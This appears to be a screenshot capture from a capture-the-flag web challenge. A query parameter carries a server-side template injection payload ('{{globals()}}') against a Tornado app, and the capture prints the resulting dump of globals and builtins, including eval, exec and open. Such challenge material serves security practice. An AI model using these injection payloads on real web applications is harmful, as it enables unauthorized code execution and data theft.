 chall.csivit.com:30279/?icecream={{globals()}}
You Have Arrived!
Hey, wanna know how I rate some ice-cream flavours?
chocolate Submit Query
{'escape': <function xhtml_escape at 0x7f18b893bf80>, 'xhtml_escape': <function xhtml_escape at 0x7f18b893bf80>, 'url_escape': <function url_escape at 0x7f18b8949560>, 'json_encode': <function json_encode at
0x7f18b8945e60>, 'squeeze': <function squeeze at 0x7f18b8949050>, 'linkify': <function linkify at 0x7f18b886ab00>, 'datetime': <module 'datetime' from '/usr/local/lib/python3.7/datetime.py'>, '_tt_utf8': <function utf8 at
0x7f18b88ceef0>, '_tt_string_types': (<class 'str'>, <class 'bytes'>), '__name__': '<string>', '__loader__': {'get_source': <function Template.generate.<locals>.<lambda> at 0x7f18b7a5def0>}, 'chocolate': 'My fav!! 10/10, would eat
again', 'vanilla': 'Vanilla is good too, but could be better, i give it a 7/10', 'butterscotch': 'Yuck, who even likes that. 1/10', 'application': <tornado.web.Application object at 0x7f18b8b3d750>, 'secret': "Unfortunately, you aren't
worthy", '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>,
'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function
callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in
function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>,
'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in
function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function
print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None,
'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class
'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>,
'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super':
<class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration':
<class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class
'ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>, 'EOFError': <class 'EOFError'>, 'RuntimeError': <class
'RuntimeError'>, 'RecursionError': <class 'RecursionError'>, 'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError':
<class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>, 'IndentationError': <class 'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError':
<class 'KeyError'>, 'ValueError': <class 'ValueError'>, 'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeError': <class 'UnicodeEncodeError'>, 'UnicodeDecodeError': <class 'UnicodeDecodeError'>,
'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError': <class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>, 'FloatingPointError': <class 'FloatingPointError'>, 'OverflowError': <class
'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>, 'SystemError': <class 'SystemError'>, 'ReferenceError': <class 'ReferenceError'>, 'MemoryError': <class 'MemoryError'>, 'BufferError': <class 'BufferError'>,
'Warning': <class 'Warning'>, 'UserWarning': <class 'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>, 'SyntaxWarning': <class
'SyntaxWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'BytesWarning': <class
'BytesWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <class 'ConnectionError'>, 'BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError': <class 'BrokenPipeError'>, 'ChildProcessError':
<class 'ChildProcessError'>, 'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError': <class 'ConnectionRefusedError'>, 'ConnectionResetError': <class 'ConnectionResetError'>, 'FileExistsError':
<class 'FileExistsError'>, 'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError': <class 'IsADirectoryError'>, 'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>,
'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLookupError'>, 'TimeoutError': <class 'TimeoutError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use
exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2020 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National
Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for
supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive help, or help(object) for help about object.}, '_tt_execute': <function
_tt_execute at 0x7f18b7a5db90>}